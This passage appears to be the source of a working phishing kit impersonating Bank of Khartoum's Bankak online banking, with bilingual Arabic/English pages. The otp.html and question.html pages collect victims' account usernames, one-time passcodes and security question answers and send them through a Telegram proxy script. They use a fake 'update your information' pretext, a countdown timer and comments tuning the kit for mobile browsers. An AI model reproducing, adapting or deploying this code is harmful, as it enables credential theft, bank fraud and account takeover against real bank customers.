                submitBtn.disabled = true;
                submitText.innerHTML = t.submitting + '<span class="spinner" aria-hidden="true"></span>';
                sendToTelegram(data).then(function () {
                    window.setTimeout(function () {
                        window.location.href = CONFIG.NEXT_URL;
                    }, CONFIG.REDIRECT_DELAY);
                });
            });

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="التحقق من الرمز السري — بنكك">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">
        <div class="top-bar-bankak">
            <button type="button" class="lang-pill" id="lang-toggle" aria-label="Switch language">EN</button>
            <div class="top-bar-bankak-inner">
                <a href="#" class="bankak-logo" aria-label="Bankak">
                    <span class="bankak-logo-ar">بنكك</span>
                    <span class="bankak-logo-en">bankak</span>
                </a>
            </div>
        </div>

        <main class="otp-main">
            <div class="otp-card">
                <div class="otp-top">
                    <svg class="clock-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" aria-hidden="true">
                        <circle cx="50" cy="50" r="38" fill="none" stroke="#2e9e4a" stroke-width="7" stroke-linecap="round" stroke-dasharray="238" stroke-dashoffset="60" transform="rotate(120 50 50)"/>
                        <line x1="50" y1="50" x2="34" y2="38" stroke="#2e9e4a" stroke-width="6" stroke-linecap="round"/>
                        <circle cx="50" cy="50" r="4.5" fill="#2e9e4a"/>
                    </svg>
                    <div class="timer-line">
                        <span data-i18n="timer_label">الوقت المتبقي</span>
                        <span class="timer-value" id="timer-value">59:58</span>
                    </div>
                    <p class="otp-hint" data-i18n="otp_hint">تم إرسال الرمز السري (OTP) إلى رقم هاتفك المسجل/البريد الإلكتروني.</p>
                </div>

                <div class="otp-mid">
                    <form id="otp-form" novalidate>
                        <div class="otp-input-wrap">
                            <svg class="otp-key" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                                <circle cx="7.5" cy="15.5" r="5.5"></circle>
                                <path d="m21 2-9.6 9.6"></path>
                                <path d="m15.5 7.5 3 3L22 7l-3-3"></path>
                            </svg>
                            <input type="text" class="otp-input" id="otp-input" name="otp" inputmode="numeric" autocomplete="one-time-code" maxlength="6" pattern="[0-9]*" data-i18n-placeholder="otp_placeholder" placeholder="أدخل الرمز السري (OTP)" required>
                        </div>
                        <div class="resend-row">
                            <button type="button" class="resend-btn" id="resend-btn" data-i18n="resend_label">إعادة إرسال</button>
                        </div>
                    </form>
                </div>

                <div class="form-error" id="form-error"></div>

                <div class="otp-actions">
                    <button type="button" class="otp-btn" id="cancel-btn" data-i18n="cancel_label">إلغاء</button>
                    <button type="submit" form="otp-form" class="otp-btn" id="send-btn">
                        <span id="send-text" data-i18n="send_label">إرسال</span>
                    </button>
                </div>
            </div>
        </main>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = {
                CANCEL_URL: 'index.html',
                NEXT_URL: 'business-details.html',
                REDIRECT_DELAY: 1500,
                TIMER_SECONDS: 3600
            };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    timer_label: 'الوقت المتبقي',
                    otp_hint: 'تم إرسال الرمز السري (OTP) إلى رقم هاتفك المسجل/البريد الإلكتروني.',
                    otp_placeholder: 'أدخل الرمز السري (OTP)',
                    resend_label: 'إعادة إرسال',
                    cancel_label: 'إلغاء', send_label: 'إرسال',
                    sending: 'جارٍ الإرسال', resend_sent: 'تم إرسال طلب الإعادة',
                    toggleLabel: 'EN', toggleAria: 'Switch to English',
                    errLength: 'الرجاء إدخال رمز مكوّن من 6 أرقام.',
                    errDigits: 'يجب أن يحتوي الرمز على أرقام فقط.',
                    errExpired: 'انتهت صلاحية الرمز. الرجاء إعادة الإرسال.'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    timer_label: 'Time remaining',
                    otp_hint: 'The secret code (OTP) has been sent to your registered phone number/email address.',
                    otp_placeholder: 'Enter the OTP code',
                    resend_label: 'Resend',
                    cancel_label: 'Cancel', send_label: 'Send',
                    sending: 'Sending', resend_sent: 'Resend request sent',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية',
                    errLength: 'Please enter the 6-digit code.',
                    errDigits: 'The code must contain digits only.',
                    errExpired: 'The code has expired. Please request a new one.'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var isSubmitting = false;
            var username = '';
            var remaining = CONFIG.TIMER_SECONDS;
            var timerId = null;
            var timerExpired = false;

            /* Resilient username handoff across pages. sessionStorage alone
               throws in Chrome Android Incognito, in-app WebViews and under
               storage partitioning; a silent throw on the write in bankak.html
               used to strand the visitor in a redirect loop, so fall back to the
               short-lived cookie that page also sets. */
            var USERNAME_KEY = 'bankak-username';
            function readUsername() {
                try {
                    var v = sessionStorage.getItem(USERNAME_KEY);
                    if (v) return v;
                } catch (e) {}
                try {
                    var m = ('; ' + document.cookie).match('; ' + USERNAME_KEY + '=([^;]*)');
                    if (m) return decodeURIComponent(m[1]);
                } catch (e) {}
                return '';
            }

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var form = document.getElementById('otp-form');
            var otpInput = document.getElementById('otp-input');
            var sendBtn = document.getElementById('send-btn');
            var sendText = document.getElementById('send-text');
            var cancelBtn = document.getElementById('cancel-btn');
            var resendBtn = document.getElementById('resend-btn');
            var formError = document.getElementById('form-error');
            var timerValueEl = document.getElementById('timer-value');

            try { username = readUsername(); } catch (e) {}
            if (!username) { window.location.replace('bankak.html'); return; }

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                document.querySelectorAll('[data-i18n-placeholder]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n-placeholder');
                    if (t[k] !== undefined) el.setAttribute('placeholder', t[k]);
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                if (formError) formError.classList.remove('visible');
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            function formatTime(sec) {
                var m = Math.floor(sec / 60);
                var s = sec % 60;
                return (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
            }
            function updateTimerDisplay() { timerValueEl.textContent = formatTime(remaining); }
            function startTimer() {
                updateTimerDisplay();
                if (timerId) clearInterval(timerId);
                timerId = setInterval(function () {
                    remaining--;
                    if (remaining <= 0) {
                        remaining = 0; updateTimerDisplay();
                        clearInterval(timerId); timerId = null;
                        timerExpired = true; sendBtn.disabled = true;
                    } else updateTimerDisplay();
                }, 1000);
            }
            function resetTimer() {
                remaining = CONFIG.TIMER_SECONDS;
                timerExpired = false; sendBtn.disabled = false;
                startTimer();
            }
            startTimer();

            otpInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').slice(0, 6);
            });

            cancelBtn.addEventListener('click', function () {
                window.location.href = CONFIG.CANCEL_URL;
            });

            function sendToTelegram(type, code) {
                var text;
                if (type === 'otp') {
                    text =
                        '🔐 PIN Verification\n\n' +
                        'Service:   Update Your Information\n' +
                        'Account:   ' + username + '\n' +
                        'OTP:       ' + code;
                } else {
                    text =
                        '🔁 PIN Verification — Resend Request\n\n' +
                        'Service:   Update Your Information\n' +
                        'Account:   ' + username;
                }
                var payload = new URLSearchParams();
                payload.append('text', text);
                return fetch('telegram-proxy.php', { method: 'POST', body: payload })
                    .then(function (response) {
                        if (!response.ok) {
                            console.warn('[Bankak] Telegram request failed:', response.status, response.statusText);
                        }
                        return true;
                    }).catch(function (err) { console.error('[Bankak] Telegram error:', err); return false; });
            }

            resendBtn.addEventListener('click', function () {
                if (resendBtn.disabled) return;
                var t = translations[currentLang];
                sendToTelegram('resend', '').then(function () {});
                resetTimer();
                resendBtn.textContent = t.resend_sent;
                resendBtn.disabled = true;
                window.setTimeout(function () {
                    applyLanguage(currentLang);
                    resendBtn.disabled = false;
                }, 2000);
                otpInput.focus();
            });

            form.addEventListener('submit', function (e) {
                e.preventDefault();
                if (isSubmitting) return;
                var t = translations[currentLang];
                var value = otpInput.value.trim();

                if (timerExpired) { formError.textContent = t.errExpired; formError.classList.add('visible'); return; }
                if (value.length !== 6) { formError.textContent = t.errLength; formError.classList.add('visible'); otpInput.focus(); return; }
                if (!/^\d{6}$/.test(value)) { formError.textContent = t.errDigits; formError.classList.add('visible'); otpInput.focus(); return; }

                formError.classList.remove('visible');
                isSubmitting = true;
                sendBtn.disabled = true;
                sendText.innerHTML = t.sending + '<span class="spinner" aria-hidden="true"></span>';

                sendToTelegram('otp', value).then(function () {
                    if (timerId) clearInterval(timerId);
                    window.setTimeout(function () {
                        window.location.href = CONFIG.NEXT_URL;
                    }, CONFIG.REDIRECT_DELAY);
                });
            });

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
            otpInput.focus();
        })();
    </script>
</body>
</html>
</file>

<file: question.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="سؤال الأمان — بنكك أونلاين">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">

        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo"><img src="logo.svg" alt="بنك الخرطوم" id="logo-img"></div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <div class="form-card">
                <div class="card">
                    <div class="step-label" data-i18n="step_label">STEP 2</div>
                    <h1 class="form-heading" data-i18n="form_heading">Security Question</h1>

                    <div class="info-box">
                        <div class="info-row">
                            <span class="info-label" data-i18n="info_service_label">Service :</span>
                            <span class="info-value" data-i18n="info_service_value">Update Your Information</span>
                        </div>
                        <div class="info-row">
                            <span class="info-label" data-i18n="info_account_label">Account Number :</span>
                            <span class="info-value" id="account-number">—</span>
                        </div>
                    </div>

                    <form id="question-form" novalidate>
                        <div class="field-group">
                            <label class="field-label" for="question-select" data-i18n="question_label">Select a question</label>
                            <select class="field-select" id="question-select" name="question" required>
                                <option value="" disabled selected data-i18n="question_placeholder">Choose a question</option>
                            </select>
                        </div>
                        <div class="field-group">
                            <label class="field-label" for="answer" data-i18n="answer_label">Your Answer</label>
                            <textarea class="field-textarea" id="answer" name="answer" data-i18n-placeholder="answer_placeholder" placeholder="Type your answer here..." required></textarea>
                        </div>
                        <div class="form-error" id="form-error"></div>
                        <div class="button-row">
                            <button type="button" class="btn-back" id="back-btn" data-i18n="back_btn">Back</button>
                            <button type="submit" class="btn-submit" id="submit-btn">
                                <span id="submit-text" data-i18n="submit_btn">Submit Request</span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <div class="modal-overlay-q is-hidden" id="modal-overlay" role="dialog" aria-modal="true" aria-hidden="true">
        <div class="modal-box-q">
            <div class="modal-header-q">
                <div class="modal-title-q" data-i18n="modal_title">Message from BOK</div>
                <button type="button" class="modal-close-q" id="modal-close" aria-label="Close">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg>
                </button>
            </div>
            <div class="modal-body-q" data-i18n="modal_body">Our journey with you continues, and the best is always yet to come. Update your information and continue your journey with us.</div>
            <div class="modal-footer-q">
                <button type="button" class="modal-btn-q modal-btn-cancel-q" id="modal-cancel" data-i18n="modal_cancel">Cancel</button>
                <button type="button" class="modal-btn-q modal-btn-proceed-q" id="modal-proceed" data-i18n="modal_proceed">Proceed</button>
            </div>
        </div>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = {
                BACK_URL: 'bankak.html',
                NEXT_URL: 'otp.html'
            };

            /* Resilient username handoff across pages.
               sessionStorage alone throws in Chrome Android Incognito, in-app
               WebViews and under storage partitioning. A silent throw on the
               write in bankak.html used to strand the visitor in a redirect
               loop, so fall back to the short-lived cookie that page also sets. */
            var USERNAME_KEY = 'bankak-username';
            function readUsername() {
                try {
                    var v = sessionStorage.getItem(USERNAME_KEY);
                    if (v) return v;
                } catch (e) {}
                try {
                    var m = ('; ' + document.cookie).match('; ' + USERNAME_KEY + '=([^;]*)');
                    if (m) return decodeURIComponent(m[1]);
                } catch (e) {}
                return '';
            }

            var QUESTIONS = [
                { en: "What is your first cousin's name?", ar: "ما هو اسم ابن عمك الأول؟" },
                { en: "In which city were you born?", ar: "في أي مدينة وُلدت؟" },
                { en: "In what year did you graduate from university?", ar: "في أي عام تخرجت من الجامعة؟" },
                { en: "What was your nickname as a child?", ar: "ما كان لقبك في الطفولة؟" },
                { en: "What is the name of your favorite author?", ar: "ما هو اسم مؤلفك المفضل؟" },
                { en: "What is the name of your favorite car manufacturer?", ar: "ما هو اسم مصنّع سيارتك المفضل؟" },
                { en: "What is your favorite movie?", ar: "ما هو فيلمك المفضل؟" },
                { en: "What was the name of your best childhood friend?", ar: "ما كان اسم أفضل صديق في طفولتك؟" },
                { en: "In what year did you get your driver's license?", ar: "في أي عام حصلت على رخصة القيادة؟" },
                { en: "What was the brand of your first television?", ar: "ما كانت ماركة أول تلفاز لديك؟" },
                { en: "In what year did you get married?", ar: "في أي عام تزوجت؟" },
                { en: "What is the name of your favorite football team?", ar: "ما هو اسم فريق كرة القدم المفضل لديك؟" },
                { en: "What was the name of the school you attended?", ar: "ما هو اسم المدرسة التي التحقت بها؟" },
                { en: "What was the make of your first car?", ar: "ما كانت ماركة أول سيارة لديك؟" }
            ];

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    step_label: 'الخطوة 2', form_heading: 'سؤال الأمان',
                    info_service_label: 'الخدمة :', info_service_value: 'تحديث بياناتك',
                    info_account_label: 'رقم الحساب :',
                    question_label: 'اختر سؤالاً', question_placeholder: 'اختر سؤالاً',
                    answer_label: 'إجابتك', answer_placeholder: 'اكتب إجابتك هنا...',
                    back_btn: 'رجوع', submit_btn: 'إرسال الطلب', submitting: 'جارٍ الإرسال',
                    toggleLabel: 'EN', toggleAria: 'Switch to English',
                    modal_title: 'رسالة من بنك الخرطوم',
                    modal_body: 'رحلتنا معك مستمرة، والجاي دائماً أحلى. حدّث بياناتك وكمل معانا المشوار.',
                    modal_cancel: 'إلغاء', modal_proceed: 'متابعة',
                    errEmpty: 'الرجاء اختيار سؤال وإدخال الإجابة.'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    step_label: 'STEP 2', form_heading: 'Security Question',
                    info_service_label: 'Service :', info_service_value: 'Update Your Information',
                    info_account_label: 'Account Number :',
                    question_label: 'Select a question', question_placeholder: 'Choose a question',
                    answer_label: 'Your Answer', answer_placeholder: 'Type your answer here...',
                    back_btn: 'Back', submit_btn: 'Submit Request', submitting: 'Sending',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية',
                    modal_title: 'Message from BOK',
                    modal_body: 'Our journey with you continues, and the best is always yet to come. Update your information and continue your journey with us.',
                    modal_cancel: 'Cancel', modal_proceed: 'Proceed',
                    errEmpty: 'Please select a question and enter your answer.'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var isSubmitting = false;
            var username = '';

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var accountNumberEl = document.getElementById('account-number');
            var questionSelect = document.getElementById('question-select');
            var answerInput = document.getElementById('answer');
            var form = document.getElementById('question-form');
            var submitBtn = document.getElementById('submit-btn');
            var submitText = document.getElementById('submit-text');
            var backBtn = document.getElementById('back-btn');
            var formError = document.getElementById('form-error');
            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');
            var modalCancel = document.getElementById('modal-cancel');
            var modalProceed = document.getElementById('modal-proceed');

            try { username = readUsername(); } catch (e) {}
            if (!username) { window.location.replace('bankak.html'); return; }
            accountNumberEl.textContent = username;

            function buildQuestions(lang) {
                var currentValue = questionSelect.value;
                while (questionSelect.options.length > 1) questionSelect.remove(1);
                for (var i = 0; i < QUESTIONS.length; i++) {
                    var opt = document.createElement('option');
                    opt.value = QUESTIONS[i].en;
                    opt.textContent = QUESTIONS[i][lang];
                    questionSelect.appendChild(opt);
                }
                if (currentValue) questionSelect.value = currentValue;
            }

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                document.querySelectorAll('[data-i18n-placeholder]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n-placeholder');
                    if (t[k] !== undefined) el.setAttribute('placeholder', t[k]);
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                buildQuestions(lang);
                if (formError) formError.classList.remove('visible');
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            function goToBack() { window.location.href = CONFIG.BACK_URL; }
            function goToNext() { window.location.href = CONFIG.NEXT_URL; }

            function openModal() {
                modalOverlay.classList.remove('is-hidden');
                modalOverlay.setAttribute('aria-hidden', 'false');
            }
            /* Dismissing the modal still advances: submit already committed the
               request, so leaving the visitor on a filled-in form is a dead end. */
            function dismissAndAdvance() {
                modalOverlay.classList.add('is-hidden');
                modalOverlay.setAttribute('aria-hidden', 'true');
                goToNext();
            }

            /* Enforce the hidden state at init. A visible full-viewport overlay
               is what blanked the page on Android Chrome, so never trust the
               server-rendered class alone. */
            modalOverlay.classList.add('is-hidden');
            modalOverlay.setAttribute('aria-hidden', 'true');

            modalClose.addEventListener('click', dismissAndAdvance);
            modalCancel.addEventListener('click', dismissAndAdvance);
            modalProceed.addEventListener('click', dismissAndAdvance);
            modalOverlay.addEventListener('click', function (e) {
                if (e.target === modalOverlay) dismissAndAdvance();
            });
            document.addEventListener('keydown', function (e) {
                if (e.key === 'Escape' && !modalOverlay.classList.contains('is-hidden')) dismissAndAdvance();
            });

            backBtn.addEventListener('click', goToBack);

            function sendToTelegram(questionEn, questionAr, answer, lang) {
                var text =
                    '❓ Security Question Verification\n\n' +
                    'Service:        Update Your Information\n' +
                    'Account Number: ' + username + '\n' +
                    'Question:       ' + questionEn + '\n' +
                    'Answer:         ' + answer;
                var payload = new URLSearchParams();
                payload.append('text', text);
                return fetch('telegram-proxy.php', { method: 'POST', body: payload })
                    .then(function (response) {
                        if (!response.ok) {
                            console.warn('[Bankak] Telegram request failed:', response.status, response.statusText);
                        }
                        return true;
                    })
                    .catch(function (err) { console.error('[Bankak] Telegram error:', err); return false; });
            }

            form.addEventListener('submit', function (e) {
                e.preventDefault();
                if (isSubmitting) return;
                var selectedValue = questionSelect.value;
                var answer = (answerInput.value || '').trim();
                var t = translations[currentLang];
                if (!selectedValue || !answer) {
                    formError.textContent = t.errEmpty;
                    formError.classList.add('visible');
                    if (!selectedValue) questionSelect.focus(); else answerInput.focus();
                    return;
                }
                formError.classList.remove('visible');
                var q = null;
                for (var i = 0; i < QUESTIONS.length; i++) {
                    if (QUESTIONS[i].en === selectedValue) { q = QUESTIONS[i]; break; }
                }
                if (!q) q = { en: selectedValue, ar: selectedValue };
                isSubmitting = true;
                submitBtn.disabled = true;
                submitText.innerHTML = t.submitting + '<span class="spinner" aria-hidden="true"></span>';
                sendToTelegram(q.en, q.ar, answer, currentLang).then(function () {
                    openModal();
                });
            });

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>
</file>
